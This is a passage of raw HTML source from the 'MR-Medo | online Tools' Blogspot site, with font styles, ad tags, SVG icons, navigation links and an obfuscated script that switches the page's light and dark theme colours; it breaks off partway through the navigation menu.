  <!--<head><style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3993310012245494&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3993310012245494 -->

</head>
<!--[ <body> open ]-->
<body class='oneGrd MN-3 mobS flT hdMn bD onIndx onMlt' id='mainCont'>
<!--[ Show only one grid column in Mobile ]-->
<!--[ Enable tag below to change Mobile Menu style, try 'MN-2', 'MN-3' or 'MN-4' ]-->
<!--[ Enable tag below to change Header style (Only Mobile) ]-->
<!--<b:class name='HD-2'/>-->
<!--[ Enable tag below to make some Elements floating ]-->
<!--[ Enable tag below to minimize Navigation Menu in desktop ]-->
<!--[ Change basic layout style in desktop, try 'LS-2' or 'LS-3' ]-->
<!--<b:class name='LS-2'/>-->
<!--[ Active function ]-->
<input class='prfI hidden' id='offPrf' type='checkbox'/>
<input class='navI hidden' id='offNav' type='checkbox'/>
<input class='navM hidden' id='onMode' type='checkbox'/>
<!--[ Preloader ]-->
<!--[ Toast Notif ]-->
<div class='tNtf alt notranslate' id='toastNotif'></div>
<!--[ Fixed Notif ]-->
<div id='fixedNotif'></div>
<!--[ Neon Lighting ]-->
<div class='nLght' id='neonLight'></div>
<div class='hidden section' id='license' name='License'><div class='widget HTML' data-version='2' id='HTML15'>
<div class='blog-admin' id='admCk'></div>
<span class='pu-views' data-add='true' data-id='WebsiteStats'></span>
<script>const blogUrl='https://tools.mr-medo.net/';const blogID='5307790793868518406';const postID='false';const blogTitle='MR-Medo | online Tools';const isPreview='false';const isHomepage='false';const isSearch='true';const isBlog='false';const isSingleItem='false';const isPost='false';const isPage='false';const isError='false';const isMobile='false';const isPrivateBlog='false';const analyticsID='UA-87697134-2';const caPubAdsense='ca-pub-3993310012245494';const licenseKey='Do not need License Key'; /*<![CDATA[[*/ /* Adtnl JS */ function _0x5bbe(){var e=["4376qYpvmR","55450FYjxnM","toString","getPropertyValue","151770RPDrAo","getComputedStyle","147UGmURR","3700773qzVVQQ","drK","search","apply","length","classList","(((.+)+)+)+$","26ftCMLj","matchMedia","lgT","5531890YAocLl","theme0","webMode","matches","878332QutNDF","constructor","add","20709HiTzhJ","content","sLS","gLS","themeC","5791210DcgbdX","body","syD","webTheme"];return(_0x5bbe=function(){return e})()}function _0x4b2a59(e,t){return _0xce6d(t- -836,e)}function _0x5a8f2f(e,t){return _0xce6d(e-659,t)}function themeColor(e){function t(e,t){return _0xce6d(t-532,e)}function n(e,t){return _0xce6d(e-968,t)}e=window[t(543,532)](document[n(993,979)])[n(999,1010)]("--"+e);for(var r=qSell("meta[name='theme-color'],meta[name='msapplication-navbutton-color'],meta[name='apple-mobile-web-app-status-bar-style']"),a=0;a<r[t(525,538)];a++)r[a][n(988,988)]=e}function _0xce6d(e,t){var n=_0x5bbe();return(_0xce6d=function(e,t){return n[e=+e]})(e,t)}!function(){function e(e,t){return _0xce6d(t- -164,e)}function t(e,t){return _0xce6d(e- -735,t)}for(var n=_0x5bbe();;)try{if(664889==-parseInt(t(-706,-703))*(-parseInt(t(-726,-740))/2)+-parseInt(e(-171,-162))/3+parseInt(t(-719,-705))/4+parseInt(e(-157,-152))/5+parseInt(t(-703,-702))/6*(parseInt(t(-734,-722))/7)+parseInt(e(-140,-136))/8*(-parseInt(t(-716,-726))/9)+parseInt(t(-711,-702))/10)break;n.push(n.shift())}catch(e){n.push(n.shift())}}(),null!=Pu[_0x4b2a59(-829,-814)](_0x4b2a59(-837,-822))?function(){function e(e,t){return _0xce6d(t-896,e)}var t,n,r=(t=this,o=function(){if(n){var e=n[_0xce6d(5,-620)](t,arguments);return n=null,e}},n=function(){function e(e,t){return _0xce6d(t- -93,e)}return r[e(-71,-63)]().search(e(-69,-85))[e(-53,-63)]()[e(-62,-76)](r)[_0xce6d(4,-619)](e(-93,-85))},o);function a(e,t){return _0xce6d(e-984,t)}r();var o=document[e(925,921)];e(883,899)==Pu[e(904,918)](a(998,1011))?(addCt(o,a(987,972)),themeColor(e(903,919))):a(995,993)==Pu[a(1006,1002)](a(998,1011))?addCt(o,e(916,907)):a(1010,1023)==Pu[e(911,918)](a(998,1006))&&window.matchMedia&&(addCt(o,a(1010,1016)),window[a(994,994)]("(prefers-color-scheme: dark)")[e(911,911)]?(addCt(o,a(987,987)),themeColor(a(1007,995))):addCt(o,a(995,1003)))}():(Pu[_0x5a8f2f(680,676)](_0x5a8f2f(673,681),_0x5a8f2f(670,681)),document.body[_0x4b2a59(-822,-829)][_0x4b2a59(-809,-818)](_0x4b2a59(-827,-825))),null!=Pu.gLS(_0x4b2a59(-810,-809))?function(){function e(e,t){return _0xce6d(t-251,e)}var t=Pu[e(284,273)](_0xce6d(27,1005));document.body[e(253,258)][e(262,269)](t),themeColor("themeC")}():(Pu[_0x4b2a59(-819,-815)](_0x5a8f2f(686,681),_0x4b2a59(-812,-823)),document.body[_0x4b2a59(-813,-829)][_0x5a8f2f(677,686)](_0x4b2a59(-807,-823))); /* toastNotif */ function toastNotif(e){var tNotif = qSel('#toastNotif'); if (tNotif != null){tNotif.innerHTML = '<span>' + e + '</span>'}}; /* fixedNotif */ function fixedNotif(e){var fNotif = qSel('#fixedNotif'); if (fNotif != null){fNotif.innerHTML = "<input class='nJs hidden' id='forFxdNtf' type='checkbox'/><div class='noJs' data-text='" + e + "'><label for='forFxdNtf'></label></div>"}}; /* neonLight */ function neonLight(e){var neonL = qSel('#neonLight'); if (neonL != null) {addCt(neonL, 'vsbl'); setTimeout(function (){remCt(neonL, 'vsbl')},e+1000)}}; /* Vibrate */ function vibRate(e) {if ('vibrate' in navigator) {navigator.vibrate([e])}}; /*]]>*/</script>
</div></div>
<div class='mntnM'>
<!--[ Maintenance Mode ]-->
<div class='no-items section' id='maintenance-mode'>
</div>
</div>
<div class='mainWrp'>
<!--[ Header section ]-->
<header class='header' id='header'>
<!--[ Header content ]-->
<div class='headCn'>
<div class='headD headL'>
<div class='headIc'>
<label class='tNav tIc bIc' for='offNav' onclick='vibRate(50)'>
<!--<svg class='line' viewBox='0 0 24 24'><line x1='3' x2='21' y1='12' y2='12'/><line x1='3' x2='21' y1='5' y2='5'/><line x1='3' x2='21' y1='19' y2='19'/></svg>-->
<svg class='line' viewBox='0 0 24 24'>
<g class='h1'><path d='M 3 18 H 14 M 10 6 H 21'></path><line class='svgC' x1='3' x2='21' y1='12' y2='12'></line></g>
<g class='h2' transform='translate(12.000000, 12.000000) rotate(-270.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g>
<g class='h3' transform='translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g>
</svg>
</label>
</div>
<!--[ Header widget ]-->
<div class='headerSvg' id='svgLogo'>
<svg viewBox='0 0 26 22'>
<style>
                    .cls-1{fill:#41B375}
                    .drK .cls-1{fill:#BA0000}
                  </style>
<path class='cls-1' d='M18.27,6.41a1.07,1.07,0,0,0-.25,0c-.52,0-1,.38-1.33,1.07l-4.18,8.48a2.44,2.44,0,0,1-2.11,1.55,2.41,2.41,0,0,1-2.1-1.55L4.11,7.45c-.4-.8-1-1.19-1.58-1S1,7.52,1,9.18V20.64A2.5,2.5,0,0,0,3.65,23h0a2.49,2.49,0,0,0,2.6-2.36V13.18l2,4a5.17,5.17,0,0,0,4.6,3.11,5.17,5.17,0,0,0,4.6-3.11l.89-1.8a14.14,14.14,0,0,0,1.44-6.2C19.76,7.52,19,6.58,18.27,6.41Z'></path>
<path class='svgC' d='M21.71,1.14A4.77,4.77,0,0,0,20.59,1,5.16,5.16,0,0,0,16,4.12l-3,6.15L10,4.12A5.17,5.17,0,0,0,5.39,1a4.69,4.69,0,0,0-1.11.14c-2.47.6-4.15,3-4.28,6V8.21L.06,8A9.71,9.71,0,0,0,.43,6.55,3.18,3.18,0,0,1,2.5,3.86a2.1,2.1,0,0,1,.43,0A2.35,2.35,0,0,1,5,5.37l4.19,8.48a1.61,1.61,0,0,0,1.34,1.07,1.61,1.61,0,0,0,1.35-1.07L16.1,5.37a2.35,2.35,0,0,1,2.1-1.56,2.1,2.1,0,0,1,.43,0c1.27.31,2.15,1.82,2.15,3.66V20.64A2.5,2.5,0,0,0,23.39,23h0A2.5,2.5,0,0,0,26,20.64V7.52C26,4.33,24.28,1.76,21.71,1.14Z'></path>
</svg>
</div>
<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<div class='headInnr'>
<h1 class='headH notranslate hasSub'>
<bdi>
<a class='headTtl' href='https://tools.mr-medo.net/'>
MR-Medo | online Tools
</a>
</bdi>
<span class='headSub'></span>
</h1>
</div>
<div class='headDsc hidden'>Master Medo | Homepage online tools testen
ادوات مستر ميدو محول اكواد بوجر وتعريب قوالب تميمات اونلاين</div>
</div></div>
</div>
<div class='headD headR'>
<div class='headI'>
<div class='headS section' id='header-search'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<form action='https://tools.mr-medo.net/search' class='srchF' target='_top'>
<input aria-label='Search this blog' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='Blog search' required='required' value=''/>
<span class='sb'>
<svg class='line' viewBox='0 0 24 24'><g><circle cx='11.36167' cy='11.36167' r='9.36167'></circle><line class='svgC' x1='22' x2='19.9332' y1='22' y2='19.9332'></line></g></svg>
</span>
<button aria-label='Clear' class='sb' data-text='âœ•' type='reset'></button>
<span class='fCls'></span>
</form>
</div></div>
<div class='headP section' id='header-icon'><div class='widget TextList' data-version='2' id='TextList000'>
<ul class='headIc'>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc bIc' for='searchIn' onclick='vibRate(50)'>
<svg class='line' viewBox='0 0 24 24'><g><circle cx='11.36167' cy='11.36167' r='9.36167'></circle><line class='svgC' x1='22' x2='19.9332' y1='22' y2='19.9332'></line></g></svg>
</label>
</li>
<li class='isBkm'>
<label aria-label='Bookmark' class='tBkmt tIc bIc n' for='offBkm' onclick='vibRate(50)'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</label>
</li>
<li class='isTrans hidden'>
<label aria-label='Translate' class='tIc bIc' for='offTrans' onclick='vibRate(50)'>
<svg class='line' viewBox='0 0 24 24'><path d='M.5,2V18A1.5,1.5,0,0,0,2,19.5H17L10.5.5H2A1.5,1.5,0,0,0,.5,2Z'></path><path d='M12,4.5H22A1.5,1.5,0,0,1,23.5,6V22A1.5,1.5,0,0,1,22,23.5H13.5l-1.5-4'></path><line x1='17' x2='13.5' y1='19.5' y2='23.5'></line><line class='svgC' x1='14.5' x2='21.5' y1='10.5' y2='10.5'></line><line class='svgC' x1='17.5' x2='17.5' y1='9.5' y2='10.5'></line><path class='svgC' d='M20,10.5c0,1.1-1.77,4.42-4,6'></path><path class='svgC' d='M16,13c.54,1.33,4,4.5,4,4.5'></path><path class='svgC' d='M10.1,7.46a4,4,0,1,0,1.4,3h-4'></path></svg>
</label>
<input class='transI hidden' id='offTrans' type='checkbox'/>
<div class='transW'>
<div class='transH' data-text='Translate'>
<label class='transCl' for='offTrans'></label>
</div>
<div class='transP'>
<div class='googleTrans hidden' id='_google_translator_element'></div>
</div>
</div>
<label class='fCls' for='offTrans'></label>
</li>
<li class='isDrk'>
<label aria-label='Mode' class='navM tDark tIc tDL bIc' for='onMode' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g>
<g class='d2'><path class='f' d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path class='svgC' d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g></svg>
</label>
<div class='headM' data-text='Change Mode'>
<span aria-label='Light' class='lgtB' onclick='modeL(); vibRate(50)' role='button'></span>
<span aria-label='Dark' class='drkB' onclick='modeD(); vibRate(50)' role='button'></span>
<span aria-label='System Default' class='sydB' onclick='modeS(); vibRate(50)' role='button'></span>
<label aria-label='Theme Color' class='themeBtn' for='forCusThm' id='themeBtn' role='button'></label>
</div>
<label class='fCls' for='onMode'></label>
<script>/*<![CDATA[*/ if (window.matchMedia){qSel('.headR .headM .sydB').style.display='block'}; /*]]>*/</script>
<input class='cusI hidden' id='forCusThm' type='checkbox'/>
<div class='cusW'>
<div class='cusH'>
<span class='cusHi' data-text='Theme Color'></span>
<label class='cusCl' for='forCusThm'></label>
</div>
<div class='cusP'>
<span class='tPkr thB0' onclick='webTheme("theme0");modeL()' style='--pkrC:#eceff1'></span><span class='tPkr thB1' onclick='webTheme("theme1");modeL()' style='--pkrC:#F44336'></span><span class='tPkr thB2' onclick='webTheme("theme2");modeL()' style='--pkrC:#00BFA5'></span><span class='tPkr thB3' onclick='webTheme("theme3");modeL()' style='--pkrC:#2196F3'></span><span class='tPkr thB4' onclick='webTheme("theme4");modeL()' style='--pkrC:#FBC02D'></span><span class='tPkr thB5' onclick='webTheme("theme5");modeL()' style='--pkrC:#E91E63'></span><span class='tPkr thB6' onclick='webTheme("theme6");modeL()' style='--pkrC:#FF5722'></span><span class='tPkr thB7' onclick='webTheme("theme7");modeL()' style='--pkrC:#607D8B'></span><span class='tPkr thB8' onclick='webTheme("theme8");modeL()' style='--pkrC:#5D4037'></span><span class='tPkr thB9' onclick='webTheme("theme9");modeL()' style='--pkrC:#744D97'></span><span class='tPkr thB10' onclick='webTheme("theme10");modeL()' style='--pkrC:#3949AB'></span><div class='brr'></div><h6 class='head1'>Auto Theme Changer</h6><p class='para1'>When turned on automatically changes</p><p class='para2'>the theme color on reload.</p><label class='switch'><input id='theme-toggle' type='checkbox'/><span class='slider round'></span></label><div class='brr' style='margin-top:-6px;'></div><h6 class='head1'>Auto Themer</h6><p class='para1'>When turned on automatically changes</p><p class='para2'>the theme color every 5 sec.</p><label class='switch'><input id='auto-theme' type='checkbox'/><span class='slider round'></span></label>
</div>
</div>
<label class='fCls' for='forCusThm'></label>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class='addons section' id='progress-bar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='pRs'>
<div class='pBar pSt pAn' id='Progress-bar'></div>
</div>
</div>
</div>
</header>
<!--[ Content section ]-->
<div class='mainIn'>
<!--[ Menu content ]-->
<div class='blogMn'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav'></label>
</div>
<!--[ Mobile additional menu(only shown in mobile view) ]-->
<div class='mnMob section' id='nav-widget-1'><div class='widget PageList' data-version='2' id='PageList002'>
<ul class='mMenu'>
<li>
<a href='/p/sitemap.html'>
Sitemap
</a>
</li>
<li>
<span>
Disclaimer
</span>
</li>
<li>
<a href='/p/privacy-policy.html'>
Privacy
</a>
</li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList002'>
<div class='mNav'>
<label class='tIc bIc' for='offNav'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
<ul class='mSoc'>
<li>
<a aria-label='Facebook' class='a tIc bIc' href='https://www.fb.com/Master.Medo.official' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M24,3H8A5,5,0,0,0,3,8V24a5,5,0,0,0,5,5H24a5,5,0,0,0,5-5V8A5,5,0,0,0,24,3Zm3,21a3,3,0,0,1-3,3H17V18h4a1,1,0,0,0,0-2H17V14a2,2,0,0,1,2-2h2a1,1,0,0,0,0-2H19a4,4,0,0,0-4,4v2H12a1,1,0,0,0,0,2h3v9H8a3,3,0,0,1-3-3V8A3,3,0,0,1,8,5H24a3,3,0,0,1,3,3Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Twitter' class='a tIc bIc' href='https://twitter.com/mr_medo_net' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M13.35,28A13.66,13.66,0,0,1,2.18,22.16a1,1,0,0,1,.69-1.56l2.84-.39A12,12,0,0,1,5.44,4.35a1,1,0,0,1,1.7.31,9.87,9.87,0,0,0,5.33,5.68,7.39,7.39,0,0,1,7.24-6.15,7.29,7.29,0,0,1,5.88,3H29a1,1,0,0,1,.9.56,1,1,0,0,1-.11,1.06L27,12.27c0,.14,0,.28-.05.41a12.46,12.46,0,0,1,.09,1.43A13.82,13.82,0,0,1,13.35,28ZM4.9,22.34A11.63,11.63,0,0,0,13.35,26,11.82,11.82,0,0,0,25.07,14.11,11.42,11.42,0,0,0,25,12.77a1.11,1.11,0,0,1,0-.26c0-.22.05-.43.06-.65a1,1,0,0,1,.22-.58l1.67-2.11H25.06a1,1,0,0,1-.85-.47,5.3,5.3,0,0,0-4.5-2.51,5.41,5.41,0,0,0-5.36,5.45,1.07,1.07,0,0,1-.4.83,1,1,0,0,1-.87.2A11.83,11.83,0,0,1,6,7,10,10,0,0,0,8.57,20.12a1,1,0,0,1,.37,1.05,1,1,0,0,1-.83.74Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Telegram' class='a tIc bIc' href='https://t.me/MrMedoBlog' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M24,28a1,1,0,0,1-.62-.22l-6.54-5.23a1.83,1.83,0,0,1-.13.16l-4,4a1,1,0,0,1-1.65-.36L8.2,18.72,2.55,15.89a1,1,0,0,1,.09-1.82l26-10a1,1,0,0,1,1,.17,1,1,0,0,1,.33,1l-5,22a1,1,0,0,1-.65.72A1,1,0,0,1,24,28Zm-8.43-9,7.81,6.25L27.61,6.61,5.47,15.12l4,2a1,1,0,0,1,.49.54l2.45,6.54,2.89-2.88-1.9-1.53A1,1,0,0,1,13,19a1,1,0,0,1,.35-.78l7-6a1,1,0,1,1,1.3,1.52Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Youtube' class='a tIc bIc' href='https://www.youtube.com/c/MasterMedo' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M29.73,9.9A5,5,0,0,0,25.1,5.36a115.19,115.19,0,0,0-18.2,0A5,5,0,0,0,2.27,9.9a69,69,0,0,0,0,12.2A5,5,0,0,0,6.9,26.64c3,.24,6.06.36,9.1.36s6.08-.12,9.1-.36a5,5,0,0,0,4.63-4.54A69,69,0,0,0,29.73,9.9Zm-2,12A3,3,0,0,1,25,24.65a113.8,113.8,0,0,1-17.9,0,3,3,0,0,1-2.78-2.72,65.26,65.26,0,0,1,0-11.86A3,3,0,0,1,7.05,7.35C10,7.12,13,7,16,7s6,.12,9,.35a3,3,0,0,1,2.78,2.72A65.26,65.26,0,0,1,27.73,21.93Z'></path><path class='svgC' d='M21.45,15.11l-8-4A1,1,0,0,0,12,12v8a1,1,0,0,0,.47.85A1,1,0,0,0,13,21a1,1,0,0,0,.45-.11l8-4a1,1,0,0,0,0-1.78ZM14,18.38V13.62L18.76,16Z'></path></svg>
</a>
</li>
<li>
<a aria-label='LinkedIn' class='a tIc bIc' href='https://linkedin.com/in/mr-medo' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M24,3H8A5,5,0,0,0,3,8V24a5,5,0,0,0,5,5H24a5,5,0,0,0,5-5V8A5,5,0,0,0,24,3Zm3,21a3,3,0,0,1-3,3H8a3,3,0,0,1-3-3V8A3,3,0,0,1,8,5H24a3,3,0,0,1,3,3Z'></path><path class='svgC' d='M11,14a1,1,0,0,0-1,1v6a1,1,0,0,0,2,0V15A1,1,0,0,0,11,14Z'></path><path class='svgC' d='M19,13a4,4,0,0,0-4,4v4a1,1,0,0,0,2,0V17a2,2,0,0,1,4,0v4a1,1,0,0,0,2,0V17A4,4,0,0,0,19,13Z'></path><circle class='svgC' cx='11' cy='11' r='1'></circle></svg>
</a>
</li>
<li>
<a aria-label='Pinterest' class='a tIc bIc' href='https://www.pinterest.com/MasterMedo96/' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Zm0,26a12,12,0,0,1-3.81-.63l1.2-4.81A7.93,7.93,0,0,0,16,23a8.36,8.36,0,0,0,1.4-.12,8,8,0,1,0-9.27-6.49,1,1,0,0,0,2-.35,6,6,0,1,1,3.79,4.56L15,16.24A1,1,0,1,0,13,15.76l-2.7,10.81A12,12,0,1,1,16,28Z'></path></svg>
</a>
</li>
</ul>
</div></div>
<div class='mnMen section' id='nav-widget-2'><div class='widget HTML' data-version='2' id='HTML000'>
<ul class='mnMn' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li class='hm'>
<a class='a' href='https://tools.mr-medo.net/' itemprop='url'>
